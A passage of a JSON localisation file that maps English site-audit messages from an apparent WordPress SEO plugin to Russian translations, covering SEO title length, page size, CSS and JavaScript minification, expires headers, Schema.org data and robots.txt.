\u043e\u0442\u0432\u0435\u0442\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The SEO title is set and is %1$d characters long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Removing white space can also have an impact on your HTML page's size. White space characters like carriage returns and tabs are ignored by the browser, but they make the markup easier for developers to read. So you should always strip them from your templates or themes before you use them in a production environment.":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u0430\u0448\u0435\u0439 HTML-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0421\u0438\u043c\u0432\u043e\u043b\u044b \u043f\u0440\u043e\u0431\u0435\u043b\u0430, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u044b \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430 \u043a\u0430\u0440\u0435\u0442\u043a\u0438 \u0438 \u0442\u0430\u0431\u0443\u043b\u044f\u0446\u0438\u0438, \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c, \u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u044e\u0442 \u0447\u0442\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430\u043c\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0443\u0434\u0430\u043b\u044f\u0442\u044c \u0438\u0445 \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u043c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0440\u0435\u0434\u0435."],"You can reduce CSS repetition with HTML class and ID attributes. Often the same rules will be repeated across many page elements, embedded in each tag's \"style\" attribute. You can extract them into a single \"style\" tag and use classes and ID's to target each element.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u0435 CSS \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u043a\u043b\u0430\u0441\u0441\u0430 HTML \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u0430. \u0427\u0430\u0441\u0442\u043e \u043e\u0434\u043d\u0438 \u0438 \u0442\u0435 \u0436\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u0442\u044c\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u00abstyle\u00bb \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0435\u0433\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0438\u0445 \u0432 \u043e\u0434\u0438\u043d \u0442\u0435\u0433 \u0441\u0442\u0438\u043b\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u0430\u0441\u0441\u044b \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430."],"Sometimes inline CSS is a culprit. A little inline CSS can help your page render faster. Too much will bloat the HTML file and increase the page loading time.":["\u0418\u043d\u043e\u0433\u0434\u0430 \u0432\u0441\u0435\u043c\u0443 \u0432\u0438\u043d\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 (\u0432 HTML) CSS. \u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 CSS \u0441\u043f\u043e\u0441\u043e\u0431\u0435\u043d \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f. \u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u0434\u0443\u0432\u0430\u0435\u0442 HTML-\u0444\u0430\u0439\u043b \u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"In order to reduce page size, remove any unnecessary tags from your markup. This includes developer comments, which are invisible to your users - search engines ignore the text in comments, too.":["\u0427\u0442\u043e\u0431\u044b \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0438\u0437 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0432\u0441\u0435 \u043d\u0435\u043d\u0443\u0436\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438. \u042d\u0442\u043e \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b \u0434\u043b\u044f \u0432\u0430\u0448\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u2014 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0442\u0430\u043a\u0436\u0435 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442 \u0442\u0435\u043a\u0441\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f\u0445."],"This is under the average of 33 KB.":["\u042d\u0442\u043e \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0441\u0440\u0435\u0434\u043d\u0435\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0432 33 K\u0411."],"This is over our recommendation of 50 KB.":["\u042d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043d\u0430\u0448\u0443 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044e \u0432 50 K\u0411."],"The size of the HTML document is %1$d KB.":["\u0420\u0430\u0437\u043c\u0435\u0440 HTML-\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$d \u041a\u0431."],"Your SEO title is set and is %1$d characters long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Try to replace embedded objects with HTML5 alternatives.":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430\u043c\u0438 \u043d\u0430 HTML5."],"CSS:":["CSS:"],"JavaScript:":["JavaScript:"],"Images:":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f:"],"More than 20 requests can result in slow page loading.":["\u0411\u043e\u043b\u0435\u0435 20 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0439 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page makes %1$d requests.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your page makes %1$d requests.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"There are server-side tools (including WordPress plugins) to automatically minify CSS files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 CSS-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified CSS files come from.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b."],"CSS files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["CSS-\u0444\u0430\u0439\u043b\u044b \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"All CSS files appear to be minified.":["\u0412\u0441\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some CSS files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"There are server-side tools (including WordPress plugins) to automatically minify JavaScript files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 JavaScript-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified JavaScript files come from":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b"],"JavaScript files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["JavaScript-\u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"The SEO title is %1$d characters long, which is too long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"All Javascript files appear to be minified.":["\u0412\u0441\u0435 Javascript-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some Javascript files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"Alternatively, you can use a CMS plugin to simplify the process - it's a more user-friendly option. WordPress has a host of caching plugins, and most of them give you options to control the caching headers.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0438 \u0434\u043b\u044f \u0443\u043f\u0440\u043e\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d CMS \u2014 \u044d\u0442\u043e \u0431\u043e\u043b\u0435\u0435 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442. WordPress \u0438\u043c\u0435\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u0434\u043b\u044f \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0438 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0438\u0437 \u043d\u0438\u0445 \u0434\u0430\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"If you use the Apache or NGINX web servers, you can edit the configuration files to set the \"expires\" header for all image files. For Apache, you can also use a \".htaccess\" file to change the settings for each folder.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440 Apache \u0438\u043b\u0438 NGINX, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u00abexpires\u00bb \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043b\u044f Apache \u0432\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u00ab.htaccess\u00bb, \u0447\u0442\u043e\u0431\u044b \u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u0438."],"The server is using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your SEO title is %1$d characters long, which is too long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"The server is not using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is not using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Edit Your Page":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"%1$s makes it extremely easy to add highly relevant Schema.org markup to your site. It has a simple graphical interface, so you don't have to get your hands dirty with complex HTML markup.":["%1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema.org. \u0423 \u043d\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u0438\u0442\u044c\u0441\u044f \u0441\u043e \u0441\u043b\u043e\u0436\u043d\u043e\u0439 HTML-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u043e\u0439."],"We found Schema.org data on the page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"We found Schema.org data on your page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"No Schema.org data was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"No Schema.org data was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"The SEO title is only %1$d characters long, which is too short.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"All the required Open Graph meta tags have been found.":["\u0411\u044b\u043b\u0438 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Duplicate Open Graph meta tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Some Open Graph meta tags are missing.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442."],"%1$s has a full suite of tools to manage the robots.txt file, along with other related technologies, like XML Sitemaps.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u043f\u043e\u043b\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u043c robots.txt, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u043c\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f\u043c\u0438, \u0442\u0430\u043a\u0438\u043c\u0438 \u043a\u0430\u043a XML-\u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430."],"You can manually create a robots.txt file and upload it to your site's web root. A simpler option is to use a plugin for your CMS platform.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0444\u0430\u0439\u043b robots.txt \u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0411\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d."],"Make sure that you only block parts you don't want to be indexed.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0435 \u0447\u0430\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c."],"Your SEO title is only %1$d characters long, which is too short.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"The site has a robots.txt 